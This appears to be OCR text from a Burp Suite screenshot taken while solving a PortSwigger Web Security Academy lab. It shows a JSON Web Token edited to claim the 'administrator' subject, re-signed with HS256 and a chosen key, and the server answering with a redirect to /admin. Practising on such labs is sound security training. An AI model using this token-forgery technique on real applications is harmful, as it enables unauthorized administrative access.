 Burp Project Intruder Repeater Window Help Turbo Intruder Param Miner Burp Suite Professional v2022.3.5 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn JWT Editor Keys
1 × 2 × ...
Send Cancel < > Follow redirection Target: https://0a0c00de0457993cc009123f0085009a.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJraWQiOiJhODY3ZDhjMi1hZDc0LTQyOTUtOTliYS1mN2Q1NzIzYjk ...
Serialized JWT
bGciOiJIUzI1NiJ9.
eyJpc3MiOiAicG9ydHN3aWdnZXIiLCAic3ViIjogImFkbWluaXN0cmF0b3IiLCAi
ZXhwIjogMTY1NjM3OTgwN30.
CbeAsVD9K91hHMr9mR0yOhc6wMPAOrfur5liT2o3DEY
Copy Decrypt Verif
JWS JWE
Header
{
"kid": "a867d8c2-ad74-4295-99ba-f7d5723b9899"
"alg": "HS256"
}
Format JSO
Compact J
Payload
igger", "sub": "administrator", "exp": 1656379807}
Format JSO
Compact JSON
Signature
09 B7 80 B1 50 FD 2B DD 61 1C CA FD 99 1D 32 3A
17 3A C0 C3 C0 3A B7 EE AF 99 62 4F 6A 37 0C 46
Attack Sign Encrypt
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location : /admin
3 Connection : close
4 Content-Length : 0
5
6
Signing Key
0ba76ac6-c314-4f23-80b1-07bee894a14a (OCT 3608)
Signing Algorithm
HS256
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
OK Cancel
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 18
Response Headers 3
Done 78 bytes | 408 millis